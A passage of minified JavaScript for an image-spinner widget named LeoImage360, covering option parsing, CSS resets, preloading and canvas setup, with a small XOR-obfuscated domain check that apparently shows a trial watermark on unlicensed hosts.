                M = N.hasOwnProperty("oneOf") ? N.oneOf : [N];
                if ("array" != C.jTypeOf(M)) {
                    return false
                }
                for (var L = M.length - 1; L >= 0; L--) {
                    if (!M[L].type || !J.hasOwnProperty(M[L].type)) {
                        return false
                    }
                    if (C.defined(M[L]["enum"])) {
                        if ("array" !== C.jTypeOf(M[L]["enum"])) {
                            return false
                        }
                        for (var K = M[L]["enum"].length - 1; K >= 0; K--) {
                            if (!D[M[L].type]({
                                    type: M[L].type
                                }, M[L]["enum"][K], true)) {
                                return false
                            }
                        }
                    }
                }
                if (N.hasOwnProperty("default") && !E(N, N["default"], true)) {
                    return false
                }
                return true
            },
            G = function(K) {
                this.schema = {};
                this.options = {};
                this.parseSchema(K)
            };
        C.extend(G.prototype, {
            parseSchema: function(M) {
                var L, K, N;
                for (L in M) {
                    if (!M.hasOwnProperty(L)) {
                        continue
                    }
                    K = (L + "").jTrim().jCamelize();
                    if (!this.schema.hasOwnProperty(K)) {
                        this.schema[K] = H(M[L]);
                        if (!I(this.schema[K])) {
                            throw "Incorrect definition of the '" + L + "' parameter in " + M
                        }
                        this.options[K] = undefined
                    }
                }
            },
            set: function(L, K) {
                L = (L + "").jTrim().jCamelize();
                if (C.jTypeOf(K) == "string") {
                    K = K.jTrim()
                }
                if (this.schema.hasOwnProperty(L)) {
                    B = K;
                    if (E(this.schema[L], K)) {
                        this.options[L] = B
                    }
                    B = null
                }
            },
            get: function(K) {
                K = (K + "").jTrim().jCamelize();
                if (this.schema.hasOwnProperty(K)) {
                    return C.defined(this.options[K]) ? this.options[K] : this.schema[K]["default"]
                }
            },
            fromJSON: function(L) {
                for (var K in L) {
                    this.set(K, L[K])
                }
            },
            getJSON: function() {
                var L = C.extend({}, this.options);
                for (var K in L) {
                    if (undefined === L[K] && undefined !== this.schema[K]["default"]) {
                        L[K] = this.schema[K]["default"]
                    }
                }
                return L
            },
            fromString: function(K) {
                F(K.split(";")).jEach(F(function(L) {
                    L = L.split(":");
                    this.set(L.shift().jTrim(), L.join(":"))
                }).jBind(this))
            },
            exists: function(K) {
                K = (K + "").jTrim().jCamelize();
                return this.schema.hasOwnProperty(K)
            },
            isset: function(K) {
                K = (K + "").jTrim().jCamelize();
                return this.exists(K) && C.defined(this.options[K])
            },
            jRemove: function(K) {
                K = (K + "").jTrim().jCamelize();
                if (this.exists(K)) {
                    delete this.options[K];
                    delete this.schema[K]
                }
            }
        });
        C.Options = G
    }(s));
    var f = u.$;
    var y = "";
    var k = {
        mousedown: window.navigator.pointerEnabled ? "pointerdown" : window.navigator.msPointerEnabled ? "MSPointerDown" : "mousedown",
        mouseup: window.navigator.pointerEnabled ? "pointerup" : window.navigator.msPointerEnabled ? "MSPointerUp" : "mouseup",
        mousemove: window.navigator.pointerEnabled ? "pointermove" : window.navigator.msPointerEnabled ? "MSPointerMove" : "mousemove",
        mouseover: window.navigator.pointerEnabled ? "pointerover" : window.navigator.msPointerEnabled ? "MSPointerOver" : "mouseover",
        mouseout: window.navigator.pointerEnabled ? "pointerout" : window.navigator.msPointerEnabled ? "MSPointerOut" : "mouseout"
    };
    var t = function(B) {
        return B.replace(/[!'()\s]/g, escape).replace(/\*/g, "%2A")
    };
    var A = function(C, E) {
        var D = u.$new(C),
            B = E.split(",");
        f(B).jEach(function(F) {
            D.jAddClass(F.jTrim())
        });
        D.jSetCss({
            position: "absolute",
            top: -10000,
            left: 0,
            visibility: "hidden"
        });
        document.body.appendChild(D);
        f(function() {
            this.jRemove()
        }).jBind(D).jDelay(100)
    };
    var a = ("ios" === u.browser.platform) ? 10 : Infinity;
    var l = "ios" === u.browser.platform && /CriOS\//.test(navigator.userAgent);
    var d = (function() {
        var B = navigator.userAgent.match(/windows nt ([0-9]{1,}[\.0-9]{0,})/i);
        return (B ? parseFloat(B[1]) : -1)
    })();
    var i = false;
    var z = false;
    var e = 150;
    var c = "LeoImage360";
    var x = ".LeoImage360";
    var p = "leoimage360-css-reset";
    var n;
    var h = (function() {
        var C, F, E, D, B;
        F = document;
        F = F.location;
        F = F.host;
        if (F.indexOf(v("coigmzaablav mac")) == -1 && F.indexOf(v("coigmzk}zg`i mac")) == -1) {
            B = ["2o.f|kh3,fzz~}4!!yyy coigmzaablav mac!coigm=8>!,.a`mbgme3,zfg} lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4.g`fk|gz5.zkvz#jkma|ozga`4.`a`k5,0Coigm.=8>(z|ojk5.z|gob.xk|}ga`2!o0", "#ff0000", 11, "normal", "", "center", "100%"]
        }
        return B
    })();

    function v(C, B, D) {
        for (D = 0, B = ""; D < C.length; B += String.fromCharCode(14 ^ C.charCodeAt(D++))) {}
        return B
    }

    function b() {
        u.addCSS(x, {
            padding: "0 !important",
            outline: "0 !important",
            display: "inline-block",
            "-moz-box-sizing": "border-box",
            "-webkit-box-sizing": "border-box",
            "box-sizing": "border-box",
            "font-size": "0 !important",
            "line-height": "100% !important",
            "max-width": "100%",
            "-webkit-transition": "none !important",
            "-moz-transition": "none !important",
            "-o-transition": "none !important",
            transition: "none !important"
        }, p);
        u.addCSS(x + " img", {
            border: "0 !important",
            padding: "0 !important",
            margin: "0 !important",
            height: "auto"
        }, p);
        u.addCSS(x + " > img", {
            width: "100%"
        }, p);
        8 === u.browser.ieMode && u.addCSS(".ie8-leoimage " + x + " > img", {
            "max-width": "none !important"
        }, p);
        7 === u.browser.ieMode && u.addCSS(".ie7-leoimage " + x + " > img", {
            width: "auto !important"
        }, p);
        5 === u.browser.ieMode && u.addCSS(".ie5-leoimage " + x + " img", {
            width: "auto !important"
        }, p);
        u.addCSS("." + c + "-container", {
            "text-align": "center !important;"
        }, p);
        u.addCSS("." + c + "-container:after", {
            content: '""',
            display: "inline-block",
            "vertical-align": "middle"
        }, p);
        u.addCSS("." + c + "-container " + x, {
            display: "inline-block !important",
            "vertical-align": "middle"
        }, p);
        u.addCSS(".leoimage-temporary-img img", {
            "max-height": "none !important",
            "max-width": "none !important"
        }, p);
        u.addCSS(".m360-tmp-hdn-cont", {
            display: "block !important",
            "min-height": "0 !important",
            "min-width": "0 !important",
            "max-height": "none !important",
            "max-width": "none !important",
            width: "10px !important",
            height: "10px !important",
            position: "absolute !important",
            top: "-10000px !important",
            left: "0 !important",
            overflow: "hidden !important",
            "-webkit-transform": "none !important",
            transform: "none !important",
            "-webkit-transition": "none !important",
            transition: "none !important"
        }, p)
    }
    f(document).jAddEvent("domready", function() {
        b()
    });
    var q = {
        rows: {
            type: "number",
            minimum: 1,
            "default": 1
        },
        columns: {
            type: "number",
            minimum: 1,
            "default": 36
        },
        "start-row": {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        "start-column": {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        "loop-row": {
            type: "boolean",
            "default": false
        },
        "loop-column": {
            type: "boolean",
            "default": true
        },
        "swap-rows-columns": {
            type: "boolean",
            "default": false
        },
        "reverse-row": {
            type: "boolean",
            "default": false
        },
        "reverse-column": {
            type: "boolean",
            "default": false
        },
        "row-increment": {
            type: "number",
            minimum: 1,
            "default": 1
        },
        "column-increment": {
            type: "number",
            minimum: 1,
            "default": 1
        },
        autospin: {
            type: "string",
            "enum": ["once", "twice", "infinite", "off"],
            "default": "once"
        },
        "autospin-start": {
            oneOf: [{
                type: "string"
            }, {
                type: "array"
            }],
            "default": "load"
        },
        "autospin-stop": {
            type: "string",
            "enum": ["click", "hover", "never"],
            "default": "click"
        },
        "autospin-speed": {
            type: "number",
            minimum: 0,
            "default": 3600
        },
        "autospin-direction": {
            type: "string",
            "enum": ["clockwise", "anticlockwise", "alternate-clockwise", "alternate-anticlockwise"],
            "default": "clockwise"
        },
        magnify: {
            type: "boolean",
            "default": true
        },
        "magnifier-width": {
            type: "number",
            "default": "80%"
        },
        "magnifier-shape": {
            type: "string",
            "enum": ["inner", "circle", "square"],
            "default": "inner"
        },
        fullscreen: {
            type: "boolean",
            "default": true
        },
        hint: {
            type: "boolean",
            "default": true
        },
        "initialize-on": {
            type: "string",
            "enum": ["load", "hover", "click"],
            "default": "load"
        },
        "mousewheel-step": {
            type: "number",
            minimum: 0,
            "default": 3
        },
        speed: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivity: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivityX: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        sensitivityY: {
            type: "number",
            minimum: 1,
            maximum: 100,
            "default": 50
        },
        spin: {
            type: "string",
            "enum": ["drag", "hover"],
            "default": "drag"
        },
        smoothing: {
            type: "boolean",
            "default": true
        },
        "right-click": {
            type: "boolean",
            "default": false
        },
        emulate3D: {
            type: "boolean",
            "default": false
        },
        onready: {
            type: "function",
            "default": u.$F
        },
        onstart: {
            type: "function",
            "default": u.$F
        },
        onstop: {
            type: "function",
            "default": u.$F
        },
        onzoomin: {
            type: "function",
            "default": u.$F
        },
        onzoomout: {
            type: "function",
            "default": u.$F
        },
        onspin: {
            type: "function",
            "default": u.$F
        },
        actionspin: {
            type: "function",
            "default": u.$F
        }
    };
    q = u.extend(q, {
        filename: {
            type: "string",
            "default": "auto"
        },
        filepath: {
            type: "string",
            "default": "auto"
        },
        "large-filename": {
            type: "string",
            "default": "auto"
        },
        "large-filepath": {
            type: "string",
            "default": "auto"
        },
        "row-digits": {
            type: "number",
            minimum: 1,
            "default": 2
        },
        "column-digits": {
            type: "number",
            minimum: 1,
            "default": 2
        },
        "row-start-index": {
            type: "number",
            minimum: 0,
            "default": 1
        },
        "column-start-index": {
            type: "number",
            minimum: 0,
            "default": 1
        },
        images: {
            type: "string"
        },
        "large-images": {
            type: "string"
        }
    });
    var g = function(B) {
        this.value = 0;
        this.placeholder = B;
        this.node = u.$new("div", {
            "class": "m360-loader"
        });
        this.reset()
    };
    g.prototype = {
        constructor: g,
        changePlaceholder: function(B) {
            this.placeholder = B;
            f(this.placeholder).append(this.node)
        },
        show: function() {
            f(this.placeholder).append(this.node);
            f(this.node).jGetSize();
            f(this.node).jAddClass("shown")
        },
        hide: function() {
            f(this.node).jRemoveClass("shown")
        },
        reset: function() {
            this.value = 0;
            this.setValue(0)
        },
        increment: function(B) {
            this.value += B;
            this.setValue(this.value + "%")
        },
        incrementByVal: function(B) {
            this.value = B;
            this.setValue(this.value + "%")
        },
        setValue: function(B) {
            if (Math.round(this.value) >= 100) {
                setTimeout(function() {
                    this.hide()
                }.jBind(this), 1)
            }
            f(this.node).setAttribute("data-progress", this.value.toFixed(0) + "%")
        }
    };
    var w = function(C, B) {
        this.o = f(C);
        this.canvas = null;
        this.canvasContext = null;
        this.backstageCanvas = null;
        this.backstageCtx = null;
        this.backstageCanvas2 = null;
        this.backstageCtx2 = null;
        this.imgContext = null;
        this.boundaries = {
            top: 0,
            left: 0,
            bottom: 0,
            right: 0
        };
        this.normalSize = {
            width: 0,
            height: 0
        };
        this.zoomSize = {
            width: 0,
            height: 0
        };
        this.fullScreenSize = {
            width: 0,
            height: 0
        };
        this.size = {
            width: 0,
            height: 0
        };
        this.boxSize = {
            width: 0,
            height: 0
        };
        this.boxBoundaries = {
            width: 0,
            height: 0
        };
        this.currentFrame = {
            row: 0,
            col: 0
        };
        this.concurrentImages = 6000;
        this.images = {
            small: f([]),
            fullscreen: f([]),
            zoom: f([])
        };
        this.imageQueue = {
            small: f([]),
            fullscreen: f([]),
            zoom: f([])
        };
        this.imageMap = {};
        this.loadedRows = {
            count: 0,
            indexes: f([])
        };
        this.pendingImages = {
            small: 0,
            fullscreen: 0,
            zoom: 0
        };
        this.bgImages = {
            url: f([]),
            position: f([])
        };
        this.bgURL = null;
        this.lastBgSize = {
            width: 0,
            height: 0
        };
        this.useMultiBackground = i && u.browser.features.multibackground;
        this.useXHR = z && u.browser.features.xhr2;
        this.canMagnify = true;
        this.imageLoadStarted = {
            small: 0,
            fullscreen: 0,
            zoom: 0
        };
        this.isFullScreen = false;
        this.fullScreenBox = null;
        this.fullscreenIcon = null;
        this.fullScreenImage = null;
        this.fullScreenFX = null;
        this.fullScreenExitFX = null;
        this.firstFullScreenRun = true;
        this.resizeCallback = null;
        this.reflowTimer = null;
        this.spinStarted = false;
        this.isVerticalSpin = false;
        this.borders = {
            x: 0,
            y: 0
        };
        this.imgCacheBox = u.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
            position: "absolute",
            top: -1000,
            width: 10,
            height: 10,
            overflow: "hidden"
        }).jAppendTo(document.body);
        this.addedCSS = [];
        this.ppf = {
            x: 60,
            y: 60
        };
        this._options = new u.Options(q);
        this.option = f(function() {
            if (arguments.length > 1) {
                return this.set(arguments[0], arguments[1])
            } else {
                return this.get(arguments[0])
            }
        }).jBind(this._options);
        this.lang = new u.Options({
            "loading-text": {
                type: "string",
                "default": "Loading..."
            },
            "fullscreen-loading-text": {
                type: "string",
                "default": "Loading large spin..."
            },
            "hint-text": {
                type: "string",
                "default": "Drag to spin"
            },
            "mobile-hint-text": {
                type: "string",
                "default": "Swipe to spin"
            }
        });
        this.localString = f(function() {
            if (arguments.length > 1) {
                return this.set(arguments[0], arguments[1])
            } else {
                return this.get(arguments[0])
            }
        }).jBind(this.lang);
        this.run()
    };
    w.prototype.run = function() {
        var D = this;
        var E;
        while (this.o.firstChild && this.o.firstChild.tagName !== "IMG") {
            this.o.removeChild(this.o.firstChild)
        }
        if (this.o.firstChild.tagName !== "IMG") {
            throw "Error loading LeoImage 360. Cannot find image."
        }
        this.oi = this.o.replaceChild(this.o.firstChild.cloneNode(false), this.o.firstChild);
        this._options.fromJSON(u.extend(window.LeoImage360Options || {}, LeoImage360.options));
        this.lang.fromJSON(u.extend(window.LeoImage360Lang || {}, LeoImage360.lang));
        this._options.fromString(this.o.getAttribute("data-options") || this.o.getAttribute("data-leoimage360-options") || "");
        this.sis = f(f((this.option("images") || "").jTrim().split(" ")).filter(function(F) {
            return "" !== F
        }));
        this.bis = f(f((this.option("large-images") || "").jTrim().split(" ")).filter(function(F) {
            return "" !== F
        }));
        if (true === this.option("swap-rows-columns")) {
            E = this.option("rows");
            this.option("rows", this.option("columns"));
            this.option("columns", E);
            E = this.option("loop-row");
            this.option("loop-row", this.option("loop-column"));
            this.option("loop-column", E)
        }
        if (isNaN(parseInt(this.option("row-increment")))) {
            this._options.set("row-increment", this._options.defaults["row-increment"])
        }
        if (isNaN(parseInt(this.option("column-increment")))) {
            this._options.set("column-increment", this._options.defaults["column-increment"])
        }
        this._options.set("columns", Math.floor(this.option("columns") / this.option("column-increment")));
        this._options.set("rows", Math.floor(this.option("rows") / this.option("row-increment")));
        if (!this._options.isset("sensitivity") && this._options.isset("speed")) {
            this.option("sensitivity", this.option("speed"))
        }
        if (!this._options.isset("sensitivityX") && this._options.isset("sensitivity")) {
            this.option("sensitivityX", this.option("sensitivity"))
        }
        if (!this._options.isset("sensitivityY") && this._options.isset("sensitivity")) {
            this.option("sensitivityY", this.option("sensitivity"))
        }
        this._options.set("autospin-start", this.option("autospin-start").split(","));
        (u.browser.touchScreen && "hover" === this.option("autospin-stop")) && this._options.set("autospin-stop", "click");
        if ("never" === this.option("autospin-stop") || ("infinite" == this.option("autospin") && f(this.option("autospin-start")).contains("click"))) {
            this.option("magnify", false)
        }
        isNaN(parseInt(this.option("mousewheel-step"), 10)) && this._options.set("mousewheel-step", 3);
        ("infinite" === this.option("autospin") && "hover" === this.option("autospin-stop")) && this._options.set("hint", false);
        !this._options.exists("hint") && ("infinite" === this.option("autospin") && "click" === this.option("autospin-stop") && f(this.option("autospin-start")).contains("click")) && this._options.set("hint", false);
        ("string" == u.jTypeOf(this.option("onready"))) && ("function" == u.jTypeOf(window[this.option("onready")])) && this._options.set("onready", window[this.option("onready")]);
        ("string" == u.jTypeOf(this.option("onspin"))) && ("function" === u.jTypeOf(window[this.option("onspin")])) && this._options.set("onspin", window[this.option("onspin")]);
        ("string" == u.jTypeOf(this.option("onzoomin"))) && ("function" === u.jTypeOf(window[this.option("onzoomin")])) && this._options.set("onzoomin", window[this.option("onzoomin")]);
        ("string" == u.jTypeOf(this.option("onzoomout"))) && ("function" === u.jTypeOf(window[this.option("onzoomout")])) && this._options.set("onzoomout", window[this.option("onzoomout")]);
        ("function" !== u.jTypeOf(this.option("onspin"))) && this.option.set("onspin", u.F);
        ("function" !== u.jTypeOf(this.option("onzoomin"))) && this.option.set("onzoomin", u.F);
        ("function" !== u.jTypeOf(this.option("onzoomout"))) && this.option.set("onzoomout", u.F);
        try {
            if (m) {
                n.append(u.$new("div", {}, {
                    display: "none",
                    visibility: "hidden"
                }).append(document.createTextNode(m)));
                m = undefined
            }
        } catch (C) {}
        this.o.jAddEvent("click", function(F) {
            F.stop()
        }).jAddEvent("dragstart", function(F) {
            F.stop()
        }).jAddEvent("selectstart", function(F) {
            F.stop()
        }).jSetCss({
            "-webkit-user-select": "none",
            "-webkit-touch-callout": "none",
            "-webkit-tap-highlight-color": "transparent",
            "ms-user-select": "none",
            "ms-touch-action": "none"
        });
        if (true !== this.option("right-click")) {
            this.o.jAddEvent("contextmenu", function(F) {
                F.stop();
                return false
            })
        }
        (function B() {
            var F, G;
            if (!this.o.firstChild.getAttribute("src")) {
                B.jBind(this).jDelay(100);
                return
            }
            if (!this.sis.length) {
                F = this.prepareFilename(this.o.firstChild.getAttribute("src"), this.option("filepath"), this.option("filename"), true);
                this._options.set("filepath", F.path);
                this._options.set("filename", F.tpl);
                F = this.prepareFilename(this.o.getAttribute("href") || "", this.option("large-filepath"), this.option("large-filename"));
                this._options.set("large-filepath", F.path);
                this._options.set("large-filename", F.tpl);
                if ("auto" == this.option("large-filename")) {
                    this._options.set("fullscreen", false);
                    this._options.set("magnify", false)
                }
            }!parseInt(this.option("start-row"), 10) && this._options.set("start-row", 1);
            !parseInt(this.option("start-column"), 10) && this._options.set("start-column", 1);
            parseInt(this.option("start-row"), 10) > parseInt(this.option("rows"), 10) && this._options.set("start-row", this.option("rows"));
            parseInt(this.option("start-column"), 10) > parseInt(this.option("columns"), 10) && this._options.set("start-column", this.option("columns"));
            if (true === this.option("reverse-row")) {
                this.option("start-row", this.option("rows") + 1 - this.option("start-row"))
            }
            if (true === this.option("reverse-column")) {
                this.option("start-column", this.option("columns") + 1 - this.option("start-column"))
            }
            if (true === this.option("swap-rows-columns")) {
                G = this.option("start-row");
                this.option("start-row", this.option("start-column"));
                this.option("start-column", G)
            }
            new u.ImageLoader(this.o.firstChild, {
                onload: f(function(J) {
                    var I, L = false,
                        K = f(function() {
                            if (!L) {
                                L = true;
                                f(this.preInit).call(this)
                            }
                        }).jBind(this),
                        H = f(function() {
                            this.normalSize = I.jGetSize();
                            I.parentNode.jRemove();
                            if (this.normalSize.width < 50) {
                                this.normalSize = J.jGetSize()
                            }
                            if (f(this.o).jGetSize().width < 50) {
                                this.o.jSetCssProp("max-width", "none")
                            }
                            switch (this.option("initialize-on")) {
                                case "hover":
                                    this.o.jSetCss({
                                        visibility: "visible"
                                    }).jAddEvent("mouseover", K);
                                    break;
                                case "click":
                                    this.o.jSetCss({
                                        visibility: "visible"
                                    }).jAddEvent("click", K);
                                    break;
                                default:
                                    K()
                            }
                        }).jBind(this);
                    I = f(J.img.cloneNode(false)).jAppendTo(u.$new("div").jAddClass("leoimage-temporary-img").jSetCss({
                        position: "absolute",
                        top: -10000,
                        width: 10,
                        height: 10,
                        overflow: "hidden"
                    }).jAppendTo(document.body));
                    H.jDelay(1)
                }).jBind(this)
            })
        }).call(this)
    };
    w.prototype.prepareFilename = function(B, O, J, F) {
        var K = {
            path: O,
            tpl: J.replace(/(\/|\\)/ig, "")
        };
        var E;
        var D;
        var H;
        var C;
        var L = 0;
        var M = 0;
        var I = 0;
        var N = "1";
        var G = "1";
        if (!B) {
            return K
        }
        B = B.split("/");
        D = B.pop();
        H = D.match(/^([^#?]+)([\?#].*)?$/);
        if (!H) {
            H = ["", D, ""]
        }
        J = H[1];
        O = (B.join("/") + "/").replace(/^\/$/, "");
        J = J.split(".");
        E = (J.length > 1 ? "." + J.pop() : "") + (H[2] || "");
        J = J.join(".");
        F || (F = false);
        K.path = "auto" == K.path ? O : K.path.replace(/\/$/, "") + "/";
        if ("auto" == K.tpl) {
            K.tpl = J.replace(/(\d?\d{1,})\-?(\d?\d{1,})?$/, function(S, Q, P) {
                var R;
                if (undefined !== P && null !== P && "" !== P) {
                    N = Q;
                    G = P;
                    R = "{row}-{col}"
                } else {
                    G = Q;
                    R = "{col}"
                }
                return R
            }) + E
        } else {
            if (C = new RegExp(K.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, f(function(Q, P) {
                    if ("{row}" === P) {
                        M = ++L
                    }
                    if ("{col}" === P) {
                        I = ++L
                    }
                    return "(0{0,}[1-9]{1," + ("{row}" === P && this._options.exists("row-digits") ? this.option("row-digits") : "{col}" === P && this._options.exists("column-digits") ? this.option("column-digits") : "") + "})"
                }).jBind(this))).exec(J + E)) {
                if (M) {
                    N = C[M]
                }
                if (I) {
                    G = C[I]
                }
            } else {
                if (C = new RegExp(K.tpl.replace(/(\$|\?)/g, "\\$1").replace(/({row}|{col})/g, f(function(Q, P) {
                        return "(\\d{1," + ("{row}" === P && this._options.exists("row-digits") ? this.option("row-digits") : "{col}" === P && this._options.exists("column-digits") ? this.option("column-digits") : "") + "})"
                    }).jBind(this))).exec(J + E)) {
                    if (M) {
                        N = C[M]
                    }
                    if (I) {
                        G = C[I]
                    }
                }
            }
        }
        if (F) {
            if (!this._options.exists("row-digits")) {
                this._options.set("row-digits", N.length)
            }
            if (!this._options.exists("column-digits")) {
                this._options.set("column-digits", G.length)
            }
        }
        if ("auto" == this.option("start-row")) {
            this._options.set("start-row", N.jToInt())
        }
        if ("auto" == this.option("start-column")) {
            this._options.set("start-column", G.jToInt())
        }
        return K
    };
    w.prototype.prepareUrl = function(E, B, D) {
        function C(F, G) {
            return Array(Math.max(G - ("" + F).length + 1, 0)).join("0") + F
        }
        D = D === true ? "large-" : "";
        if (this.sis.length) {
            if (D && !this.bis.length) {
                return ""
            }
            return this[(D) ? "bis" : "sis"][(E - 1) * this.option("columns") + B - 1]
        }
        E = C(this.option("row-start-index") + (E - 1) * this.option("row-increment"), this.option("row-digits"));
        B = C(this.option("column-start-index") + (B - 1) * this.option("column-increment"), this.option("column-digits"));
        return t(this.option(D + "filepath") + this.option(D + "filename").split("{row}").join(E).split("{col}").join(B))
    };
    w.prototype.getImageURL = function(F, E, D) {
        var B = null,
            C = "";
        D || (D = "small");
        B = this.getImageInfo(F, E, D);
        B && (C = B.url);
        return C
    };
    w.prototype.getImageInfo = function(E, D, C) {
        var B = null,
            F;
        C || (C = "small");
        if (true === this.option("swap-rows-columns")) {
            F = E;
            E = D;
            D = F
        }
        (true === this.option("reverse-row")) && (E = this.option("rows") + 1 - E);
        (true === this.option("reverse-column")) && (D = this.option("columns") + 1 - D);
        B = {
            url: this.prepareUrl(E, D, "fullscreen" === C || "zoom" === C),
            left: 0,
            top: 0
        };
        return B || null
    };
    w.prototype.onImageLoadProgress = function(D, C, B) {
        if (f(this.imageMap[C]).filter(function(E) {
                return ("small" !== D || this.isVerticalSpin || E.row === this.option("start-row") - 1)
            }, this).length) {
            this.progressBar.increment(B * this.progressBar.step)
        }
    };
    w.prototype.onImageLoaded = function(E, D, H) {
        var G = f([]),
            B, C = 1,
            F = function(J, I) {
                return J - I
            };
        this.pendingImages[E]--;
        if (this.useMultiBackground) {
            C = this.bgImages.url.push('url("' + H.img.getAttribute("src") + '")');
            this.bgImages.position.push("0px -10000px");
            if (!l || "fullscreen" !== E) {
                this.bgURL = this.bgImages.url.join(",")
            }
        }
        if (!this.useMultiBackground && !this.imageMap[D].URLCached) {
            if (!u.browser.features.canvas) {
                this.imgCacheBox.append(H.img)
            }
            this.imageMap[D].URLCached = true
        }
        f(f(this.imageMap[D]).filter(function(I) {
            return I.type === E
        })).jEach(function(K, J, I) {
            K.img.framesOnImage = I.length;
            K.img.bgIndex = C - 1;
            K.img.bgURL = "url('" + H.img.getAttribute("src") + "')";
            K.img.complete = true;
            K.img.loaded = H.ready;
            K.img.cachedObject = H.img;
            G.contains(K.row) || G.push(K.row)
        });
        this.onImageLoadProgress(E, D, 1);
        if ("small" == E) {
            f(G).jEach(function(I) {
                if (!f(this.images[E][I]).filter(function(J) {
                        return J.complete !== true
                    }).length) {
                    this.loadedRows.count++;
                    this.loadedRows.indexes.push(I);
                    this.loadedRows.indexes.sort(F);
                    this.current && this.checkJumpRowCol(this.currentFrame.row, this.currentFrame.col);
                    if ((l && this.useMultiBackground) || this.isVerticalSpin ? (!this.imageQueue[E].length && 0 === this.pendingImages[E]) : I === this.option("start-row") - 1) {
                        setTimeout(function() {
                            this.progressBar.hide();
                            this.init()
                        }.jBind(this), 1)
                    }
                }
            }, this)
        }
        if (!(l && this.useMultiBackground) && this.isFullScreen && "fullscreen" == E) {
            this.jump_(this.currentFrame.row, this.currentFrame.col)
        }
        if (!this.imageQueue[E].length) {
            if ((l && this.useMultiBackground) && this.isFullScreen && "fullscreen" == E && 0 === this.pendingImages[E]) {
                this.bgURL = this.bgImages.url.join(",");
                this.jump_(this.currentFrame.row, this.currentFrame.col)
            }
            return
        }
        if (this.pendingImages[E] < this.concurrentImages && this.imageQueue[E].length) {
            this.pendingImages[E]++;
            D = this.imageQueue[E].shift();
            new u.ImageLoader(D, {
                xhr: this.useXHR,
                oncomplete: this.onImageLoaded.jBind(this, E, D)
            })
        }
    };
    w.prototype.preloadImages = function(E, J, C) {
        E || (E = "small");
        var G = this.option("columns"),
            K = this.option("rows"),
            D = 0,
            H, F, I, B;
        F = J;
        H = C;
        this.images[E] = new Array(K);
        do {
            this.images[E][F - 1] = new Array(G);
            do {
                I = this.getImageInfo(F, H, E);
                if (!this.imageQueue[E].contains(I.url)) {
                    ("small" == E && (F == J || this.isVerticalSpin)) && D++;
                    this.imageQueue[E].push(I.url)
                }
                I.left *= -1;
                I.top *= -1;
                I.bgIndex = 0;
                I.framesOnImage = 1;
                I.loaded = false;
                I.complete = false;
                this.images[E][F - 1][H - 1] = I;
                this.imageMap[I.url] || (this.imageMap[I.url] = f([]));
                this.imageMap[I.url].push({
                    row: F - 1,
                    type: E,
                    img: this.images[E][F - 1][H - 1]
                });
                --H < 1 && (H = G)
            } while (H != C);
            --F < 1 && (F = K)
        } while (F != J);
        if (this.imageQueue[E].length === K * G) {
            this.useXHR = false
        }
        this.progressBar.step = 100 / ("small" == E ? D : this.imageQueue[E].length);
        this.progressBar.show(E === "small" ? "center" : "auto", (this.useXHR || 100 !== this.progressBar.step) ? true : false);
        this.imageLoadStarted[E] = u.now();
        while (this.pendingImages[E] < G && this.imageQueue[E].length) {
            B = this.imageQueue[E].shift();
            new u.ImageLoader(B, {
                xhr: this.useXHR,
                oncomplete: this.onImageLoaded.jBind(this, E, B),
                onxhrerror: f(function() {
                    if (100 === this.progressBar.step) {
                        this.progressBar.setIncrementalStyle(false)
                    }
                }).jBind(this)
            });
            this.pendingImages[E]++
        }
    };
    w.prototype.preInit = function(D) {
        var C = {},
            B = null;
        if (!D && (this.option("fullscreen") || this.option("magnify"))) {
            new u.ImageLoader(this.prepareUrl(1, 1, true), {
                onload: f(function(F) {
                    this.zoomSize = F.jGetSize();
                    this.fullScreenSize = F.jGetSize()
                }).jBind(this),
                onerror: f(function(F) {
                    this._options.set("fullscreen", false);
                    this._options.set("magnify", false)
                }).jBind(this),
                oncomplete: f(function(F) {
                    this.preInit(true)
                }).jBind(this)
            });
            return
        }
        this.isVerticalSpin = (1 === this.option("columns") && this.option("rows") > 1);
        this.size = f(this.o.firstChild).jGetSize();
        if (0 === this.size.height) {
            this.preInit.jBind(this, true).jDelay(500);
            return
        }
        C = {
            id: "m360-box-" + Math.floor(Math.random() * u.now())
        };
        B = u.addCSS("#" + C.id + ":after", {
            "padding-bottom": (this.normalSize.height / this.normalSize.width) * 100 + "% !important"
        }, p);
        if (B > -1) {
            this.addedCSS.push(B)
        }
        this.wrapper = u.$new("div", C).jAddClass(c + "-container").jSetCss({
            display: "inline-block",
            overflow: "hidden",
            position: "relative",
            "text-align": "center",
            width: "100%",
			"max-width": this.normalSize.width,
        }).enclose(this.o.jSetCss({
            display: "inline-block",
            visibility: "visible",
            overflow: "hidden",
            position: "relative",
            "vertical-align": "middle",
            "text-decoration": "none",
            color: "#000",
            "background-repeat": "no-repeat"
        }));
        this.o.firstChild.jSetCss({
            width: "100%"
        });
        if (u.browser.trident && u.browser.ieMode < 9) {
            this.o.jSetCss({
                "background-image": "none",
                filter: 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod="scale", src="' + t(this.o.firstChild.getAttribute("src")) + '")'
            })
        }
        this.o.jSetCss({
            "backface-visibility": "hidden",
            transform: "translate3d(0,0,0)"
        });
        this.size = f(this.o).jGetSize();
        if (u.browser.features.canvas) {
            this.backstageCanvas = u.$new("canvas");
            this.backstageCtx = this.backstageCanvas.getContext("2d");
            this.backstageCanvas2 = u.$new("canvas");
            this.backstageCtx2 = this.backstageCanvas2.getContext("2d");
            this.canvas = u.$new("canvas").jSetCss({
                display: "block",
                width: "100%",
                height: "100%",
                padding: 0,
                margin: 0,
                position: "absolute",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                "backface-visibility": "hidden",
                transform: "translate3d(0,0,0)"
            }).jAppendTo(this.o);
            this.canvasContext = this.canvas.getContext("2d");
            this.canvas.width = this.size.width;
            this.canvas.height = this.size.height
        } else {
            this.imgContext = u.$new("img", {
                src: "[data-uri]"
            }).jSetCss({
                display: "block",
